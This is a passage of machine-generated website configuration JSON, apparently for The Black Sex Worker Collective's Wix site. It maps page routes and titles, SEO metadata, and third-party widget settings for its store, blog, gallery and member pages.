e":"Static","pageId":"j34cx"},".\/alternative-health":{"type":"Static","pageId":"hjtxz"},".\/berlin":{"type":"Static","pageId":"qd3mk"},".\/vol":{"type":"Static","pageId":"f95rf"},".\/hogiving":{"type":"Static","pageId":"tee6d"},".\/health-strategies":{"type":"Static","pageId":"tw00h"},".\/donate":{"type":"Static","pageId":"nxq4g"},".\/contact":{"type":"Static","pageId":"cbys"},".\/anti-incarceration-projectanti-i":{"type":"Static","pageId":"d93ya"},".\/fullscreen-page":{"type":"Static","pageId":"v9i90"},".\/shop":{"type":"Static","pageId":"xfjwq"},".\/sex-work-decrim-bill":{"type":"Static","pageId":"ugyqy"},".\/membership":{"type":"Static","pageId":"f22wn"},".\/reliberate-conference":{"type":"Static","pageId":"b7n2w"},".\/day2":{"type":"Static","pageId":"kviiu"},".\/consulting":{"type":"Static","pageId":"p36ra"},".\/thank-you-page":{"type":"Static","pageId":"cgntw"},".\/our-principles":{"type":"Static","pageId":"fepvw"},".\/popup-gug2d":{"type":"Static","pageId":"gug2d"},".\/events-2":{"type":"Static","pageId":"qu51e"},".\/popup-gug2b":{"type":"Static","pageId":"gug2b"},".\/event-page":{"type":"Static","pageId":"u03s5"},".\/product-page":{"type":"Static","pageId":"xcbm3"},".\/radical-housing-intiative":{"type":"Static","pageId":"aqyea"},".\/day3":{"type":"Static","pageId":"et0tl"},".\/the-bswc-story":{"type":"Static","pageId":"ee0n5"},".\/post":{"type":"Static","pageId":"qr6b6"},".\/philly":{"type":"Static","pageId":"mfarz"},".\/arts-initiative":{"type":"Static","pageId":"bnpmm"},".\/gallery":{"type":"Static","pageId":"er9ws"},".\/checkout":{"type":"Static","pageId":"rzzh4"},".\/branches":{"type":"Static","pageId":"u3l7k"},".\/org-form":{"type":"Static","pageId":"chxlv"},".\/copy-of-qt":{"type":"Static","pageId":"q0cj7"},".\/jamaica":{"type":"Static","pageId":"ido2n"},".\/blog":{"type":"Static","pageId":"sgtmy"},".\/landing-page-1":{"type":"Static","pageId":"evpcd"},".\/home":{"type":"Static","pageId":"c1642"},".\/decrim-workshop":{"type":"Static","pageId":"cqtlm"},".\/global":{"type":"Static","pageId":"mnbas"},".\/conference-videos":{"type":"Static","pageId":"dflwz"},".\/copy-of-global-coalition":{"type":"Static","pageId":"tnxac"},".\/letter-from-the-exe":{"type":"Static","pageId":"zh2c7"},".\/the-collective":{"type":"Static","pageId":"or8ga"},".\/account":{"type":"Dynamic","pageIds":["bf4z8","fry8g","miuzf","p1pbp","grvpb","u0hmk","odxws"]},".\/profile":{"type":"Dynamic","pageIds":["ol9t7"]},".\/":{"type":"Static","pageId":"evpcd"}},"pageIdToPrefix":{"bf4z8":"account","fry8g":"account","miuzf":"account","p1pbp":"account","grvpb":"account","u0hmk":"account","odxws":"account","ol9t7":"profile"},"isWixSite":false},"searchWixCodeSdk":{"language":"en"},"seoTpa":{"url":"http:\/\/10.43.227.145:9910\/com.wixpress.wix-public-html-seo-renderer-webapp\/fetchApplicationsSeoData?metaSiteId=dde5a44f-e177-480f-b604-a31dccc8bb48","canonicalUrl":"https:\/\/blacksexworkercollective.org\/","widgetWithUseSsrSeo":{"22":["144097ea-fea0-498e-ade7-e6de40127106"],"4714":["13a94f09-2766-3c40-4a32-8edb5acdd8bc","13afb094-84f9-739f-44fd-78d036adb028","1380bba0-253e-a800-a235-88821cf3f8a4","13ec3e79-e668-cc0c-2d48-e99d53a213dd"],"8513":["14c92de1-0e02-cbe5-98e9-c3de44d63a55"],"8870":["142bb34d-3439-576a-7118-683e690a1e0d","144f04b9-aab4-fde7-179b-780c11da4f46"],"11036":["14e5b36b-e545-88a0-1475-2487df7e9206","14c1462a-97f2-9f6a-7bb7-f5541f23caa6","14e5b39b-6d47-99c3-3ee5-cee1c2574c89","211b5287-14e2-4690-bb71-525908938c81"]},"deviceType":"Other","baseUri":"https:\/\/blacksexworkercollective.org","mainPageId":"evpcd","siteId":"9cc14d20-36c6-4205-b627-66a68beff4ca"},"seo":{"context":{"siteName":"blackswcollective","siteUrl":"https:\/\/blacksexworkercollective.org","indexSite":true,"defaultUrl":"https:\/\/blacksexworkercollective.org\/","currLangIsOriginal":true,"siteOgImage":"https:\/\/static.wixstatic.com\/media\/821bf2_2445f54c805849cb9b981406b9dcac91%7Emv2_d_3339_4111_s_4_2.jpg","homePageTitle":"Landing Page","ogType":"website","facebookAdminId":"thebswc","businessName":"The Black Sex Worker Collective","businesDescription":"Policy and art for current and former Black Sex Workers","businesLogo":"https:\/\/static.wixstatic.com\/media\/c97e8c_29d5c68aa40d4ee59947f67063aed677~mv2.png","businessLocationCountry":"US","businessLocationFormatted":"USA","experiments":{"specs.promote-seo.search-engine-service-validate-token":"true","specs.seo.AddPaginationToTitle":"true","specs.promote-seo.stop-calling-eureka-search-analytics-performance":"true","specs.promote-seo.enable-google-identity-services":"true","specs.seo.EnableFaqSD":"false"}},"userPatterns":[],"metaTags":[{"name":"fb_admins_meta_tag","value":"thebswc","property":false},{"name":"google-site-verification","value":"QGLk-Q0P33Lxx82s5rIcyOmmrxKtYt2Ris14zVxNjHk","property":false}],"customHeadTags":"","isInSEO":true,"hasBlogAmp":false,"mainPageId":"evpcd"},"sessionManager":{"sessionModel":{},"dynamicModelApiUrl":"https:\/\/blacksexworkercollective.org\/_api\/v2\/dynamicmodel","expiryTimeoutOverride":0,"isRunningInDifferentSiteContext":false},"siteMembersWixCodeSdk":{"isPreviewMode":false,"isEditMode":false,"smToken":"","smcollectionId":"149b5d1f-a084-5385-d9fc-edea63475f9e"},"siteMembers":{"collectionExposure":"Public","smcollectionId":"149b5d1f-a084-5385-d9fc-edea63475f9e","smToken":"","protectedHomepage":false,"memberInfoAppId":5314,"isTemplate":false,"loginSocialBarOnSite":false,"isCommunityInstalled":true},"siteWixCodeSdk":{"siteDisplayName":"blackswcollective","siteRevision":787,"language":"en","currency":"USD","mainPageId":"evpcd","pageIdToPrefix":{"bf4z8":"account","fry8g":"account","miuzf":"account","p1pbp":"account","grvpb":"account","u0hmk":"account","odxws":"account","ol9t7":"profile"},"routerPrefixes":{"0b3566d9-8b4e-475a-b7e1-1534ea021cac":{"name":"account","prefix":"\/account","type":"dynamicPages"},"b58c1544-e69d-4be8-80b9-fa7f9736ee23":{"name":"account","prefix":"\/account","type":"dynamicPages"},"96411f88-1943-43a5-bc7b-decb0271715c":{"name":"account","prefix":"\/account","type":"dynamicPages"},"2469fbf6-17ad-4f79-86f9-adc42db27516":{"name":"account","prefix":"\/account","type":"dynamicPages"},"2f6a6931-8113-4a2c-a298-09098dc36784":{"name":"account","prefix":"\/account","type":"dynamicPages"},"8a1c2e17-3ad0-4927-a40f-75ba2e69d1fe":{"name":"account","prefix":"\/account","type":"dynamicPages"},"4f3287be-c22d-4822-a2e2-4d5ded1444e9":{"name":"account","prefix":"\/account","type":"dynamicPages"},"38c7e0a3-76da-49a7-870e-af1b1905992b":{"name":"profile","prefix":"\/profile","type":"dynamicPages"}},"timezone":"America\/New_York","pageIdToTitle":{"slhw5":"Home 2.0","u0hmk":"My Orders","rh49e":"FISCAL SPONSOR","cpoou":"RESOURCES","fy7ww":"OPEN CALL","miuzf":"Notifications","dfh34":"Accra","ceu8":"THE PROJECT","hzl48":"THANK YOU","ng16c":"The BSWC Global Network","bmud6":"Start a Branch","afr7a":"ART","zk6mn":"Cart Page","aub9i":"Day 1","tqzsd":"Past Events","ocb3y":"LINKS","j671i":"BSWC BERLIN","nk27p":"QT","j34cx":"ABOUT US","hjtxz":"Alternative Health ","qd3mk":"Berlin","f95rf":"VOLUNTEER","tee6d":"Hogiving","tw00h":"HEALTH STRATEGIES","nxq4g":"DONATE","cbys":"CONTACT","d93ya":"BAIL FUND","v9i90":"Fullscreen Page","xfjwq":"SHOP","ugyqy":"Sex Work Decrim Bill","f22wn":"MEMBERSHIP","b7n2w":"Reliberate Conference","kviiu":"Day 2","grvpb":"My Wallet","ol9t7":"Profile","odxws":"My Addresses","fry8g":"My Account","p36ra":"CONSULTING","cgntw":"Thank You Page","fepvw":"OUR PRINCIPLES","gug2d":"Welcome (Full Screen)","qu51e":"Events 2","gug2b":"Funds","u03s5":"EVENTS","xcbm3":"Product Page","aqyea":"RADICAL HOUSING INTIATIVE","et0tl":"Day 3","ee0n5":"The BSWC Story","qr6b6":"Post","mfarz":"Philly","bnpmm":"INITIATIVES","er9ws":"GALLERY","rzzh4":"Checkout","u3l7k":"BRANCHES","chxlv":"Org Form","q0cj7":"Archive","ido2n":"Jamaica","sgtmy":"ARTICLES","evpcd":"Landing Page","c1642":"HOME","cqtlm":"Decrim Workshop","bf4z8":"Settings","mnbas":"Global Coalition","dflwz":"Conference Videos All","tnxac":"Virtual Drop In Center","zh2c7":"UPDATES","or8ga":"THE COLLECTIVE","p1pbp":"My Subscriptions"},"urlMappings":null,"viewMode":"Site"},"tinyMenu":{"languages":false},"tpaCommons":{"widgetsClientSpecMapData":{"141995eb-c700-8487-6366-a482f7432e2b":{"widgetUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","mobileUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","tpaWidgetId":"shoutout_feed","appPage":{},"applicationId":8,"appDefinitionName":"Email Marketing","appDefinitionId":"135c3d92-0fea-1f9d-2ba5-2a1dfb04297e","isWixTPA":true,"allowScrolling":false},"14517f3f-ffc5-eced-f592-980aaa0bbb5c":{"widgetUrl":"https:\/\/engage.wixapps.net\/chat-widget-server\/renderChatWidget\/index","tpaWidgetId":"wix_visitors","appPage":{},"applicationId":11,"appDefinitionName":"Wix Chat","appDefinitionId":"14517e1a-3ff0-af98-408e-2bd6953c36a2","isWixTPA":true,"allowScrolling":false},"144097ea-fea0-498e-ade7-e6de40127106":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wix-vod-widget\/1.3621.0\/WixVideo","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wix-vod-widget\/1.3621.0\/WixVideo","tpaWidgetId":"wix_vod_develop","appPage":{},"applicationId":22,"appDefinitionName":"Wix Video","appDefinitionId":"14409595-f076-4753-8303-9a86f9f71469","isWixTPA":true,"allowScrolling":false},"13340ba3-b72e-5fd5-8235-a5fbe008f90d":{"widgetUrl":"https:\/\/wixlabs-get-funding.appspot.com\/index","mobileUrl":"https:\/\/wixlabs-get-funding.appspot.com\/mobile","tpaWidgetId":"donations_cloudbees","appPage":{},"applicationId":1548,"appDefinitionName":"Get Funding","appDefinitionId":"13340b8d-3b4d-7c2d-a766-e23dd1b4e437","isWixTPA":true,"allowScrolling":false},"139edd60-e183-fe1f-a29c-0511bfcbfe8b":{"widgetUrl":"https:\/\/wixlabs-etsy.appspot.com\/widget","mobileUrl":"https:\/\/wixlabs-etsy.appspot.com\/widget","appPage":{"id":"etsy_shop","name":"Etsy Shop","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":2447,"appDefinitionName":"Etsy Shop","appDefinitionId":"13418001-22e6-677f-0f59-f2ad9f0bdace","isWixTPA":true,"allowScrolling":false},"1375babd-6f2b-87ed-ff19-5778602c8b86":{"widgetUrl":"https:\/\/gs.wixapps.net\/statics\/index","mobileUrl":"https:\/\/gs.wixapps.net\/statics\/index","tpaWidgetId":"wix_shoutout_widget","appPage":{},"applicationId":2970,"appDefinitionName":"Wix Get Subscribers","appDefinitionId":"1375baa8-8eca-5659-ce9d-455b2009250d","isWixTPA":true,"allowScrolling":false},"14681bb2-e9ed-9b45-1909-b77b07f5442a":{"widgetUrl":"https:\/\/www.contactcollection.com\/subscribers","mobileUrl":"https:\/\/www.contactcollection.com\/subscribers","tpaWidgetId":"contact_collection","appPage":{},"applicationId":3973,"appDefinitionName":"Contact Collection","appDefinitionId":"144941b4-af14-d901-d582-074b9df88a56","isWixTPA":false,"allowScrolling":false},"13a94f09-2766-3c40-4a32-8edb5acdd8bc":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/product","mobileUrl":"https:\/\/ecom.wix.com\/storefront\/product","appPage":{"id":"product_page","name":"Product Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":2,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"14666402-0bc7-b763-e875-e99840d131bd":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/add-to-cart","mobileUrl":"https:\/\/ecom.wix.com\/storefront\/add-to-cart","tpaWidgetId":"add_to_cart_button","appPage":{},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"a63a5215-8aa6-42af-96b1-583bfd74cff5":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/Wishlist","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/Wishlist","appPage":{"id":"wishlist","name":"My Wishlist","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":7,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"1380bbab-4da3-36b0-efb4-2e0599971d14":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-cart-ooi\/1.2236.0\/cart","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-cart-ooi\/1.2236.0\/cart","appPage":{"id":"shopping_cart","name":"Cart Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":3,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"13afb094-84f9-739f-44fd-78d036adb028":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","tpaWidgetId":"grid_gallery","appPage":{},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"139a41fd-0b1d-975f-6f67-e8cbdf8ccc82":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/SliderGallery","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/SliderGallery","tpaWidgetId":"slider_gallery","appPage":{},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"1380bbb4-8df0-fd38-a235-88821cf3f8a4":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPage","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPage","appPage":{"id":"thank_you_page","name":"Thank You Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":4,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"1380bba0-253e-a800-a235-88821cf3f8a4":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","appPage":{"id":"product_gallery","name":"Shop","defaultPage":"","hidden":false,"multiInstanceEnabled":true,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"14e121c8-00a3-f7cc-6156-2c82a2ba8fcb":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/order-history","mobileUrl":"https:\/\/ecom.wix.com\/storefront\/order-history","appPage":{"id":"order_history","name":"My Orders","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":5,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"1380bbc4-1485-9d44-4616-92e36b1ead6b":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/cartwidget","mobileUrl":"https:\/\/ecom.wix.com\/storefront\/cartwidget","tpaWidgetId":"shopping_cart_icon","appPage":{},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"14fd5970-8072-c276-1246-058b79e70c1a":{"widgetUrl":"https:\/\/ecom.wixapps.net\/storefront\/checkout","mobileUrl":"https:\/\/ecom.wixapps.net\/storefront\/checkout","appPage":{"id":"checkout","name":"Checkout","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":6,"indexable":false,"fullPage":false,"landingPageInMobile":true,"hideFromMenu":true},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":true},"bda15dc1-816d-4ff3-8dcb-1172d5343cce":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/CategoryPage","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/CategoryPage","tpaWidgetId":"bda15dc1-816d-4ff3-8dcb-1172d5343cce","appPage":{"id":"Category Page","name":"Category Page","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"13ec3e79-e668-cc0c-2d48-e99d53a213dd":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/product-widget-view","mobileUrl":"https:\/\/ecom.wix.com\/storefront\/product-widget-view","tpaWidgetId":"product_widget","appPage":{},"applicationId":4714,"appDefinitionName":"WixStores","appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","isWixTPA":true,"allowScrolling":false},"14dd1af6-3e02-63db-0ef2-72fbc7cc3136":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/my-account-ooi\/1.1070.0\/MyAccount","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/my-account-ooi\/1.1070.0\/MyAccount","appPage":{"id":"member_info","name":"My Account","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":5314,"appDefinitionName":"Member Account Info","appDefinitionId":"14cffd81-5215-0a7f-22f8-074b0e2401fb","isWixTPA":true,"allowScrolling":false},"14cefc05-d163-dbb7-e4ec-cd4f2c4d6ddd":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/profile-card-tpa-ooi\/1.1302.0\/ProfileCard","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/profile-card-tpa-ooi\/1.1302.0\/ProfileCard","tpaWidgetId":"profile","appPage":{},"applicationId":6085,"appDefinitionName":"Profile Card","appDefinitionId":"14ce28f7-7eb0-3745-22f8-074b0e2401fb","isWixTPA":true,"allowScrolling":false},"139781a0-05d8-a054-19d7-4ea2424cf291":{"widgetUrl":"https:\/\/app.socialstream.io\/wix\/widget","mobileUrl":"https:\/\/app.socialstream.io\/wix\/mobile","tpaWidgetId":"stream_social_media","appPage":{},"applicationId":6535,"appDefinitionName":"Social Media Stream","appDefinitionId":"1397817e-3428-11c5-6751-79acf34f2f34","isWixTPA":false,"allowScrolling":false},"6467c15e-af3c-4e8d-b167-41bfb8efc32a":{"widgetUrl":"https:\/\/cashier.wixapps.net\/wallet","mobileUrl":"https:\/\/cashier.wixapps.net\/wallet","appPage":{"id":"my_wallet","name":"My Wallet","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":6975,"appDefinitionName":"[Migrated] - My Wallet","appDefinitionId":"4aebd0cb-fbdb-4da7-b5d1-d05660a30172","isWixTPA":true,"allowScrolling":false},"151290e1-62a2-0775-6fbc-02182fad5dec":{"widgetUrl":"https:\/\/addresses.wixapps.net\/addresses\/address-book","mobileUrl":"https:\/\/addresses.wixapps.net\/addresses\/address-book","appPage":{"id":"my_addresses","name":"My Addresses","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":7640,"appDefinitionName":"My Addresses","appDefinitionId":"1505b775-e885-eb1b-b665-1e485d9bf90e","isWixTPA":true,"allowScrolling":false},"14c92de1-0e02-cbe5-98e9-c3de44d63a55":{"widgetUrl":"https:\/\/wixlabs-wix-faq-11.appspot.com\/index","mobileUrl":"https:\/\/wixlabs-wix-faq-11.appspot.com\/mobile","tpaWidgetId":"faq_widget","appPage":{},"applicationId":8513,"appDefinitionName":"Wix FAQ","appDefinitionId":"14c92d28-031e-7910-c9a8-a670011e062d","isWixTPA":true,"allowScrolling":false},"142bb34d-3439-576a-7118-683e690a1e0d":{"widgetUrl":"https:\/\/progallery.wixapps.net\/gallery.html","mobileUrl":"https:\/\/progallery.wixapps.net\/gallery.html","tpaWidgetId":"pro-gallery","appPage":{},"applicationId":8870,"appDefinitionName":"Wix Pro Gallery","appDefinitionId":"14271d6f-ba62-d045-549b-ab972ae1f70e","isWixTPA":true,"allowScrolling":false},"144f04b9-aab4-fde7-179b-780c11da4f46":{"widgetUrl":"https:\/\/progallery.wixapps.net\/fullscreen","mobileUrl":"https:\/\/progallery.wixapps.net\/fullscreen","appPage":{"id":"fullscreen_page","name":"Fullscreen Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":true,"landingPageInMobile":false,"hideFromMenu":true},"applicationId":8870,"appDefinitionName":"Wix Pro Gallery","appDefinitionId":"14271d6f-ba62-d045-549b-ab972ae1f70e","isWixTPA":true,"allowScrolling":true},"121a27a6-8fda-4a45-b2eb-60bf40299017":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":8870,"appDefinitionName":"Wix Pro Gallery","appDefinitionId":"14271d6f-ba62-d045-549b-ab972ae1f70e","isWixTPA":true,"allowScrolling":false},"13ee10c2-daec-c6d3-c20b-64b8195e9150":{"widgetUrl":"https:\/\/wixlabs-pdf-dev.appspot.com\/index","mobileUrl":"https:\/\/wixlabs-pdf-dev.appspot.com\/mobile","tpaWidgetId":"pdf_viewer","appPage":{},"applicationId":10449,"appDefinitionName":"PDF Viewer","appDefinitionId":"13ee10a3-ecb9-7eff-4298-d2f9f34acf0d","isWixTPA":true,"allowScrolling":false},"14f260f9-c2eb-50e8-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-comments-page","mobileUrl":"https:\/\/social-blog.wix.com\/member-comments-page","appPage":{"id":"member-comments-page","name":"Blog Comments ","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":3,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14e5b36b-e545-88a0-1475-2487df7e9206":{"widgetUrl":"https:\/\/social-blog.wix.com\/recent-posts-widget","mobileUrl":"https:\/\/social-blog.wix.com\/recent-posts-widget","tpaWidgetId":"recent-posts-widget","appPage":{},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14f26109-514f-f9a8-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-likes-page","mobileUrl":"https:\/\/social-blog.wix.com\/member-likes-page","appPage":{"id":"member-likes-page","name":"Blog Likes","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":4,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14c1462a-97f2-9f6a-7bb7-f5541f23caa6":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Blog","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Blog","appPage":{"id":"blog","name":"Blog","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14e5b39b-6d47-99c3-3ee5-cee1c2574c89":{"widgetUrl":"https:\/\/social-blog.wix.com\/custom-feed-widget","mobileUrl":"https:\/\/social-blog.wix.com\/custom-feed-widget","tpaWidgetId":"custom-feed-widget","appPage":{},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"1515a9e7-b579-fbbb-43fc-0e3051c14803":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RssButton","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RssButton","tpaWidgetId":"rss-feed-widget","appPage":{},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"2f3d2c69-2bc4-4519-bd72-0a63dd92577f":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Archive","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Archive","tpaWidgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","appPage":{},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"211b5287-14e2-4690-bb71-525908938c81":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Post","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/Post","appPage":{"id":"post","name":"Post","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":6,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"478911c3-de0c-469e-90e3-304f2f8cd6a7":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostTitle","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostTitle","tpaWidgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7","appPage":{},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RelatedPosts","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/RelatedPosts","tpaWidgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9","appPage":{},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"813eb645-c6bd-4870-906d-694f30869fd9":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostList","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/PostList","tpaWidgetId":"813eb645-c6bd-4870-906d-694f30869fd9","appPage":{},"applicationId":11036,"appDefinitionName":"Wix 